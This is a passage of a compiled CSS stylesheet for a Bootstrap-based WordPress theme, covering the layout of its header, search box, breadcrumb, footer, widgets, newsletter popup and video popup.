
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/**
 *
 */
/* --- SCSS For Accordion --- */
/* --- SCSS For Breadcrumb --- */
/* --- SCSS For Buttons --- */
/* --- SCSS For Call-to-action --- */
/* --- SCSS For Content-slider --- */
/*  */
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/* Navigation Styles */
/* carousel-indicators-v1 */
/* carousel-indicators-v2 */
/* carousel-indicators-v3 */
/* carousel-indicators-v4 */
/* carousel-indicators-v5 */
/* carousel-indicators-v6 */
/* --- SCSS For Counters --- */
/* --- SCSS For Heading --- */
/* --- SCSS For Icon-box --- */
/* --- SCSS For Interactive-banner --- */
/* --- SCSS For Latest-posts --- */
/* latest posts */
/* --- SCSS For List --- */
/* variables for list */
/* variables for list light */
/* --- SCSS For Message --- */
/* --- SCSS For Newsletter --- */
/* --- SCSS For Piechart --- */
/* --- SCSS For Pricing --- */
/* --- SCSS For Process-steps --- */
/* process-steps */
/* --- SCSS For Service --- */
/* variables for tab style1 using as base of tab */
/* --- SCSS For Style-icon --- */
/* Variables icons default */
/* Variables icons bodered */
/* Variables icons darker */
/* Variables icons light */
/* Variables icons plain */
/* Variables icons for light style */
/* Variables icons outline */
/* Variables icons inverse */
/* --- SCSS For Table --- */
/* --- SCSS For Tabs --- */
/* variables for tab style1 using as base of tab */
/* tab style version 5 */
/* tab style version 6 */
/* --- SCSS For Testimonials --- */
/* testimonials default */
/* testimonials-v1 */
/* testimonials light */
/* --- SCSS For Typography --- */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
body {
  font-weight: 300;
  line-height: 1.8;
}

img {
  max-width: 100%;
  height: auto;
}

.sticky {
  background: #fff;
  border: 1px solid #ededed;
  padding: 10px;
}

.aligncenter,div.aligncenter {
  display: block;
  margin: 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignleft,a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  max-width: 474px;
  margin: 0;
  text-align: center;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px,1px,1px,1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: .875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

.contactinfos li {
  line-height: 33px;
}
.contactinfos li i {
  width: 25px;
  margin: 0 3px;
}

@media (max-width: 767px) {
  .zoomContainer {
    display: none;
  }

  .woocommerce-main-image {
    position: relative;
  }

  .woocommerce-main-image:before {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    content: "";
  }
}
body {
  overflow-x: hidden;
}

#main .container {
  position: relative;
}
#main .container .container {
  width: 100%;
}

#site-header {
  text-align: center;
}

/**
 * Page Style
 */
#page {
  max-width: 1400px;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  background: #fff;
}
#page.page-static-left,#page.page-static-left.active {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
#page.page-static-left.active {
  margin-left: 250px;
}
#page.page-static-left.active .sidebar-static-left {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  left: 0;
}
#page.active .button-action:before {
  content: "";
}

.site-main {
  overflow: hidden;
}

/**
 * Topbar layout styles
 */
#pbr-topbar {
  background: #282828;
  padding: 16px 0;
  text-transform: uppercase;
  font-size: 11px;
}
#pbr-topbar,#pbr-topbar a {
  color: #999;
}
#pbr-topbar a:hover {
  color: #6dc0ea;
}
#pbr-topbar .list-inline {
  margin: 0;
  padding: 0;
}
#pbr-topbar a:hover {
  text-decoration: none;
}

.topbar-mobile {
  width: 100%;
  background: #3c424c;
  display: table;
}
.topbar-mobile .btn-offcanvas {
  background-color: transparent;
}
.topbar-mobile .fa {
  color: #fff;
  font-size: 20px;
}

.active-mobile {
  line-height: 48px;
  width: 48px;
  height: 48px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  text-align: center;
}
.active-mobile:hover {
  background-color: #353535 !important;
  cursor: pointer;
}
.active-mobile:hover .active-content {
  display: block;
  opacity: 1;
  visibility: visible;
  left: 0;
  right: auto;
}
.active-mobile .active-content {
  top: 100%;
  z-index: 99999;
  color: #fff;
  padding: 20px;
  background-color: #353535;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity .3s ease 0s;
  -o-transition: opacity .3s ease 0s;
  transition: opacity .3s ease 0s;
}
.active-mobile ul {
  padding: 0;
}
.active-mobile ul li {
  display: block;
  margin: 0;
  padding: 5px 0;
  line-height: normal;
}
.active-mobile .search-category-container {
  display: none;
}
.active-mobile .search-category-input {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 15px;
  /* 9 */
  font-size: 1.5rem;
  /* 9 */
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 42px;
}
.active-mobile .btn-search {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.active-mobile .btn-search .fa {
  color: #fff;
  border: none;
  font-size: 16px;
  background-color: transparent;
}
.active-mobile .btn-search:hover .fa {
  color: #6dc0ea;
}
.active-mobile.setting-popup a {
  color: #fff;
}
.active-mobile.setting-popup a:hover {
  color: #6dc0ea;
}

.box-user {
  position: relative;
  z-index: 11;
  cursor: pointer;
  margin-left: 20px;
}
.box-user .account-links {
  padding: 0 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.box-user .dropdown-toggle {
  cursor: pointer;
}
.box-user .dropdown-toggle:hover {
  color: #6dc0ea;
}
.box-user.open>.dropdown-toggle {
  color: #6dc0ea !important;
}

.wpml-lang {
  margin-left: 20px;
}
.wpml-lang .dropdown-toggle {
  cursor: pointer;
}
.wpml-lang .dropdown-toggle:hover {
  color: #6dc0ea;
}
.wpml-lang ul {
  list-style: none;
  padding: 5px 0;
  margin: 0;
}
.wpml-lang ul li {
  padding: 0 25px;
  line-height: 30px;
}
.wpml-lang ul li img {
  margin-right: 10px;
}
.wpml-lang ul li a:hover {
  color: #6dc0ea;
  font-weight: 700;
}
.wpml-lang ul li.active {
  font-weight: 700;
}
.wpml-lang ul li.active a {
  color: #6dc0ea;
}

.logo-wrapper {
  line-height: 45px;
}

/**
 * Header Layout styles
 */
#pbr-masthead {
  padding: 30px 0;
}
#pbr-masthead,#pbr-masthead .header-main {
  position: relative;
}
#pbr-masthead .logo-wrapper .logo-theme a {
  /*  background: url('../../../images/logo.png') no-repeat center top $nocolor;
   @include size(124px,45px);
   display: inline-block;
   img{
       display: none;
   } */
}
@media (max-width: 991px) {
  #pbr-masthead .logo-wrapper {
    width: 100%;
    text-align: center;
  }
}
#pbr-masthead .pbr-header-right {
  margin-left: 40px;
}
#pbr-masthead.pbr-header-default {
  background: #2d2d2d;
}
#pbr-masthead.pbr-header-v3 {
  padding: 0;
  min-height: 175px;
}
#pbr-masthead.pbr-header-v3 #pbr-logo {
  position: absolute;
  top: 0;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu {
  display: flex;
  justify-content: space-between;
  padding: 30px 0;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu .navbar-collapse {
  padding: 0;
}
@media (min-width: 991px) {
  #pbr-masthead.header-absolute {
    position: absolute;
    width: 100%;
    z-index: 10;
  }
}
@media (max-width: 991px) {
  #pbr-masthead.header-absolute {
    background: #333;
  }
}
#pbr-masthead .has-sticky,#pbr-masthead .has-sticky.keeptop {
  -webkit-transition: all 1s ease 0s;
  -o-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
#pbr-masthead .has-sticky.keeptop {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 0;
  background-color: #282828;
  padding: 25px 0;
}

/**
 * Search block layout and styles
 */
.search-box-wrapper i {
  font-size: 18px;
  line-height: 26px;
}

.search-box .input-group-addon {
  background: #fff;
  border: none;
  border-radius: 0 0 0 0;
  min-width: 200px;
  font-weight: 400;
  position: relative;
  padding: 2px 10px 2px 0 !important;
}
.search-box .input-group-addon input {
  background: transparent;
  border-color: #6dc0ea;
  color: #fff;
}
.search-box .input-group-addon:after {
  content: " ";
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #ccc;
}
.search-box input,.search-box select {
  border: none;
  border-radius: 0;
  background: #fff;
}
.search-box select {
  border-radius: 0 0 0 !important;
  border: none !important;
  background: transparent !important;
  box-shadow: 0 0 0 !important;
  font-weight: 400;
  margin-right: 2px;
}
.search-box.search-box-simple .input-group {
  border: 2px solid #6dc0ea;
  border-radius: 0;
  background: #fff;
}
.search-box.search-box-simple .input-group-addon {
  background: transparent;
}
.search-box.search-box-simple input {
  color: #000;
}

.toggle-overlay-container {
  /* height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 100%; */
  z-index: 10;
  background: #fff;
}
.toggle-overlay-container .search-box {
  /* width: calc(100% - 86px);
  float: left; */
}
.toggle-overlay-container .search-box .input-group {
  /* width: 90%;
  margin:30px auto; */
  border: 2px solid #6dc0ea;
}
.toggle-overlay-container .search-box .input-group .form-control {
  height: 40px;
}
.toggle-overlay-container .dropdown-toggle-button {
  width: 86px;
  height: 100%;
  text-align: center;
  float: right;
  background: #f2f2f2;
  cursor: hand;
  cursor: pointer;
}
.toggle-overlay-container.active {
  opacity: 1;
  visibility: visible;
}

/**
 * Mass Bottom Header Styles
 */
.pbr-massbottom-head .inner {
  background: #6dc0ea;
  padding: 6px 9px;
  border-top: 1px solid #5bb8e7;
  color: #6dc0ea;
}

/**
 * Main menu styles
 */
#pbr-mainmenu {
  background: transparent;
  position: relative;
}

/**
 * Breadscrumb content style
 */
.pbr-breadscrumb {
  background: #efefef;
  padding: 40px 15px;
  margin-bottom: 30px;
}
.pbr-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  position: relative;
}
@media (min-width: 768px) {
  .pbr-breadscrumb .breadcrumb {
    padding: 40px 0 0;
  }
}
@media (max-width: 768px) {
  .pbr-breadscrumb .breadcrumb {
    padding: 0;
  }
}
.pbr-breadscrumb .breadcrumb li:last-child {
  display: block;
}
.pbr-breadscrumb .breadcrumb li:last-child:before {
  display: none;
}
.pbr-breadscrumb .breadcrumb li.active {
  top: 0;
  left: 0;
  position: absolute;
}
.pbr-breadscrumb .breadcrumb li.active h1,.pbr-breadscrumb .breadcrumb li.active h2 {
  margin: 0;
  font-family: Poppins,sans-serif;
}
@media (max-width: 768px) {
  .pbr-breadscrumb .breadcrumb li.active {
    display: none;
  }
}
.pbr-breadscrumb .breadcrumb li span {
  padding: 0 7px;
}
.pbr-breadscrumb .breadcrumb a {
  color: #666;
}
.pbr-breadscrumb .breadcrumb a:hover {
  color: #6dc0ea;
}

/**
 * Footer layout styles
 */
#main article.post h1.entry-title {
  font-size: 30px;
}

.pbr-footer {
  background-color: #1d1d1d;
  color: #999;
}
.pbr-footer .footer-top {
  background: transparent;
  color: #fff;
  background-color: #6dc0ea;
  padding: 50px 0 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.pbr-footer .footer-top a {
  color: #999;
}
.pbr-footer .footer-top a:hover {
  color: #6dc0ea;
}
.pbr-footer .footer-top h2,.pbr-footer .footer-top h3,.pbr-footer .footer-top h4,.pbr-footer .footer-top h5,.pbr-footer .footer-top h6 {
  color: #fff;
  margin: 8px 0;
}
.pbr-footer .footer-top p {
  margin-bottom: 0;
}
.pbr-footer .footer-top i {
  font-size: 24px;
  width: 60px;
  height: 60px;
  border: 2px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 54px;
  text-align: center;
  margin-right: 20px;
}
.pbr-footer .footer-bottom {
  background: transparent;
  color: #fff;
}
.pbr-footer .footer-bottom a {
  color: #999;
}
.pbr-footer .footer-bottom a:hover {
  color: #6dc0ea;
}

.home .pbr-footer {
  margin-top: 0;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.pbr-copyright {
  color: #999;
  font-size: 13px;
  font-weight: 400;
  width: 100%;
  background: #fff;
  padding-top: 0;
  padding-bottom: 0;
}
.pbr-copyright .widget .widget-title,.pbr-copyright .widget .widgettitle {
  color: #fff;
  text-transform: none;
  margin: 0 0 25px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
}
.pbr-copyright .input-group {
  border: 0;
}
.pbr-copyright .input-group .fa {
  color: #777;
}
.pbr-copyright a {
  color: #fff;
  color: #999;
}
.pbr-copyright a:active,.pbr-copyright a:focus,.pbr-copyright a:hover {
  color: #6dc0ea;
}
.pbr-copyright address {
  margin: 0;
}
.pbr-copyright .payment {
  padding-top: 30px;
}
.pbr-copyright .container {
  padding: 30px 0;
}
@media (max-width: 480px) {
  .pbr-copyright .container {
    text-align: center;
  }
}

.scrollup {
  border: 3px solid #ededed;
  width: 50px;
  height: 50px;
  display: inline-block;
  line-height: 46px;
  text-align: center;
}
.scrollup:hover {
  border: 3px solid #6dc0ea;
}

/* block */
.widget {
  margin-bottom: 20px;
  position: relative;
  padding: 0;
  background: transparent;
  border-width: 0;
  border-style: solid;
  /* block styles */
}
.widget .widget-title,.widget .widgettitle {
  /* color: $block-module-heading-color; */
  padding: 20px 0;
  margin: 0 0 10px;
  text-transform: none;
  font-size: 30px;
  font-family: Poppins,sans-serif;
  position: relative;
  z-index: 10;
  letter-spacing: 1px;
  line-height: 1.1;
}
.widget .widget-title>span,.widget .widgettitle>span {
  padding-left: 20px;
  margin-top: 0;
  border-bottom: 1px solid hsla(0,0%,100%,.2);
  position: relative;
  letter-spacing: -2px;
}
.widget .widget-title>span:after,.widget .widgettitle>span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: 0;
}
.widget .widget-title .subtitle,.widget .widgettitle .subtitle {
  font-weight: 400;
  font-size: 11px;
  text-transform: none;
}
.widget .widget-title .subtitle:before,.widget .widgettitle .subtitle:before {
  display: none;
}
.widget .widget-title-v2 {
  border-top: 1px solid #ededed;
}
.widget .widget-title-v2>span {
  background: #fff;
  position: relative;
  top: -10px;
  padding: 0 20px;
}
.widget .widget-content {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background-color: transparent;
}
.widget .widget-content:after,.widget .widget-content:before {
  content: " ";
  display: table;
}
.widget .widget-content:after {
  clear: both;
}
.widget .widget-title-reversed {
  margin-right: 75px;
}
.widget.nopadding .widget-content {
  padding: 0;
  margin: 0;
}

.widget-default .widget-title,.widget-default .widgettitle {
  border-bottom-color: #000;
}
.widget-default .widget-title>span:before,.widget-default .widgettitle>span:before {
  border-color: #000;
}
.widget-default>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #ededed;
}

.widget-primary .widget-title,.widget-primary .widgettitle {
  border-bottom-color: #6dc0ea;
}
.widget-primary .widget-title>span:before,.widget-primary .widgettitle>span:before {
  border-color: #6dc0ea;
}
.widget-primary>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #6dc0ea;
}

.widget-success .widget-title,.widget-success .widgettitle {
  border-bottom-color: #dff0d8;
}
.widget-success .widget-title>span:before,.widget-success .widgettitle>span:before {
  border-color: #dff0d8;
}
.widget-success>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #d6e9c6;
}

.widget-info .widget-title,.widget-info .widgettitle {
  border-bottom-color: #d9edf7;
}
.widget-info .widget-title>span:before,.widget-info .widgettitle>span:before {
  border-color: #d9edf7;
}
.widget-info>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #bce8f1;
}

.widget-warning .widget-title,.widget-warning .widgettitle {
  border-bottom-color: #f0c73b;
}
.widget-warning .widget-title>span:before,.widget-warning .widgettitle>span:before {
  border-color: #f0c73b;
}
.widget-warning>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #ee9e23;
}

.widget-danger .widget-title,.widget-danger .widgettitle {
  border-bottom-color: #f8d7da;
}
.widget-danger .widget-title>span:before,.widget-danger .widgettitle>span:before {
  border-color: #f8d7da;
}
.widget-danger>.widget-footer+.widget-collapse .widget-body {
  border-bottom-color: #f4c1ce;
}

.sidebar .widget .widget-title,.sidebar .widget .widgettitle {
  font-size: 20px;
}

/**
 * Styling Css for widgets in footer layout
 */
.pbr-footer .widget .widget-title,.pbr-footer .widget .widgettitle {
  font-size: 18px;
  border: none;
  margin-bottom: 0;
}
.pbr-footer .widget .widget-title>span,.pbr-footer .widget .widgettitle>span {
  padding: 0;
}
.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widgettitle>span:before {
  content: none;
}

.widget-footer {
  margin-bottom: 20px;
}
.widget-footer .widget-title {
  font-size: 30px;
  text-transform: none;
  color: #fff;
  padding: 50px 0 35px 20px;
  margin-bottom: 35px;
  margin-top: 0;
  border-bottom: 1px solid hsla(0,0%,100%,.2);
}
.widget-footer .widget-title span {
  position: relative;
  letter-spacing: -2px;
}
.widget-footer .widget-title span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: -20px;
}
.widget-footer ul {
  padding-left: 15px;
}
.widget-footer ul li {
  padding: 5px 0;
}
.widget-footer ul.list-unstyled {
  padding-left: 0;
}

.title-heading {
  font-size: 30px;
  text-transform: none;
  padding-left: 25px;
  margin-bottom: 20px;
  margin-top: 0;
  position: relative;
  letter-spacing: -2px;
}
.title-heading:after {
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  content: "";
  margin-top: -5px;
  background-color: #6dc0ea;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  left: 0;
}

.widget ol,.widget ul {
  list-style: none;
  padding: 0;
}

.pbr-newsletter {
  border-top: 1px solid #ededed;
  margin-top: 30px;
}

/* List Style Widgets*/
.widget_archive a,.widget_layered_nav a,.widget_product_categories a,.widget_recent_comments a,.widget_recent_entries a {
  font-weight: 400;
}

.widget_archive a:before,.widget_categories a:before,.widget_layered_nav a:before,.widget_product_categories a:before,.widget_recent_comments a:first-child:before,.widget_recent_entries a:before {
  margin-right: 10px;
  font-family: FontAwesome;
  color: #6dc0ea;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
}

.widget_archive a:before {
  content: "";
}

.widget_recent_entries a:before {
  content: "";
}

.widget_recent_comments a:first-child:before {
  content: "";
}

.widget_layered_nav a:before {
  content: "";
}

.widget_categories a:before {
  content: "";
}

.widget_archive ul li,.widget_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li {
  border-bottom: 1px solid #ededed;
  padding: 10px 0;
}

.widget_categories li ul,.widget_pages li ul {
  border-top: 1px solid hsla(0,0%,100%,.2);
  margin-top: 9px;
}

.widget_categories li li:last-child,.widget_pages li li:last-child {
  padding-bottom: 0;
}

.widget select {
  border: 1px solid #ededed;
  padding: 10px 15px;
}

#wp-calendar #today {
  color: #6dc0ea;
  font-weight: 700;
}

.widget_recent_comments .comment-author-link {
  color: #6dc0ea;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 5px;
  color: #6dc0ea;
}

.widget_pbr_recent_post .post-widget {
  margin-top: 20px;
}
.widget_pbr_recent_post .item-post.media {
  border-top: 1px solid #ededed;
  padding-top: 20px;
}
.widget_pbr_recent_post .item-post.media:first-child {
  padding-top: 0;
  border-top: none;
}
.widget_pbr_recent_post .item-post.media a.image {
  width: 80px;
  padding-right: 15px;
}
.widget_pbr_recent_post .item-post.media .media-body .entry-title {
  margin: -3px 0 0;
}
.widget_pbr_recent_post .item-post.media .media-body>p {
  display: none;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big {
  border-top: none;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image {
  padding-right: 0;
  width: 100%;
  margin-bottom: 10px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title {
  margin: 0 0 10px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media {
  padding-top: 15px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title {
  margin: 0 0 5px;
}
.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  color: #6dc0ea;
}

/* Search Widget */
.widget_search .btn-search input {
  border: none;
}

/* RSS Widget */
.rsswidget img {
  margin-top: -4px;
}

.rssSummary {
  margin: 9px 0;
}

.rss-date {
  display: block;
}

.widget_rss li {
  margin-bottom: 18px;
}

/* Text Widget */
.widget_rss li:last-child,.widget_text>div>:last-child {
  margin-bottom: 0;
}

/* Calendar Widget*/
.widget_calendar table {
  line-height: 2;
  margin: 0;
}
.widget_calendar caption {
  color: #000;
  font-weight: 700;
  line-height: 1.7142857142;
  margin-bottom: 10px;
  text-align: left;
  text-transform: uppercase;
}
.widget_calendar thead th {
  background: #f5f5f5;
}
.widget_calendar tbody td,.widget_calendar thead th {
  text-align: center;
  padding: 2px;
}
.widget_calendar tbody a {
  background-color: #24890d;
  color: #fff;
  display: block;
}
.widget_calendar tbody a:hover {
  background-color: #41a62a;
  color: #fff;
}
.widget_calendar #prev {
  padding-left: 5px;
}
.widget_calendar #next {
  padding-right: 5px;
  text-align: right;
}

/****/
.popupnewsletter .btn-flying-right {
  position: fixed;
  top: 40%;
  right: 0;
  z-index: 99;
}
.popupnewsletter .modal {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .popupnewsletter .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.popupnewsletter .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

/**social**/
.widget_pbr_socials_widget a {
  display: block;
}
.widget_pbr_socials_widget a:hover i {
  color: #6dc0ea;
  transition: color .3s ease 0s;
}
.widget_pbr_socials_widget i {
  color: #fff;
}
.widget_pbr_socials_widget .bo-sicolor a {
  display: inline-block;
  margin-right: 10px;
}
.widget_pbr_socials_widget .bo-sicolor a i {
  width: 44px;
  height: 44px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border: 2px solid hsla(0,0%,100%,.2);
  background-color: transparent;
  display: inline-block;
}
.widget_pbr_socials_widget .bo-sicolor a i:hover {
  border-color: #6dc0ea;
  background-color: transparent;
}
.widget_pbr_socials_widget .bo-sicolor a span {
  display: none;
}

.pbr-featurebox .row {
  padding: 50px;
  border: 1px solid #ededed;
}
@media (min-width: 768px) and (max-width: 991px) {
  .pbr-featurebox .row {
    padding: 20px;
  }
}

.widget-brand-logo {
  margin: 15px 0;
}
.widget-brand-logo .owl-pagination {
  margin-top: 30px;
}
.widget-brand-logo .item-brand {
  position: relative;
  display: block;
}
.widget-brand-logo .item-brand img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: gray;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
}
.widget-brand-logo:hover .item-brand img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.widget-brand-logo:hover .item-brand:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: none;
  opacity: 1;
  filter: alpha(opacity=100);
}

.woo-onsale .onsale {
  display: none;
}
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}

.pbr-pagination {
  margin-top: 30px;
}

.pbr-designs .widget-content {
  background-color: #1d1d1d;
}
.pbr-designs .widget-content .owl-item .item {
  padding: 0;
}
.pbr-designs .widget-content .owl-item .item .content {
  padding-top: 100px;
  padding-bottom: 100px;
}
.pbr-designs .widget-content .owl-item .item .content .design_title {
  color: #fff;
  margin-bottom: 70px;
}
.pbr-designs .widget-content .owl-item .item .content .design_description {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 70px;
}
.pbr-designs .widget-content .owl-item .item .content .button-video .fa {
  font-size: 16px;
  padding-right: 5px;
}

/* pbr-video-popup */
.pbr-video-popup .video-popup {
  box-pack: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.pbr-video-popup .video-popup .button-video {
  border: 2px solid #fff;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  line-height: 54px;
  font-weight: 600;
}
.pbr-video-popup .video-popup .button-video i {
  border-right: 2px solid #fff;
  line-height: 54px;
  width: 54px;
  text-align: center;
}
.pbr-video-popup .video-popup .button-video span {
  padding: 0 30px;
}
.pbr-video-popup .video-popup .button-video:hover {
  border-color: #6dc0ea;
  color: #6dc0ea;
}
.pbr-video-popup .video-popup .button-video:hover i {
  border-color: #6dc0ea;
}

/* widget Banner Info */
.widget-banner-info .description {
  margin-bottom: 60px;
  position: relative;
  z-index: 3;
}
.widget-banner-info .description ul {
  width: 100%;
  list-style: none;
  padding-left: 0;
  margin: 0;
  border: 2px solid hsla(0,0%,100%,.3);
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 50px 25px;
  position: relative;
}
.widget-banner-info .description ul li {
  width: 50%;
  line-height: 30px;
  padding: 5px 25px;
  color: #fff;
  text-align: right;
  display: flex;
}
.widget-banner-info .description ul li span {
  flex: 1;
  display: flex;
}
.widget-banner-info .description ul li span:after {
  content: "";
  border-top: 1px dotted hsla(0,0%,100%,.3);
  height: 1px;
  top: 50%;
  flex: 1;
  position: relative;
  margin: 0 20px;
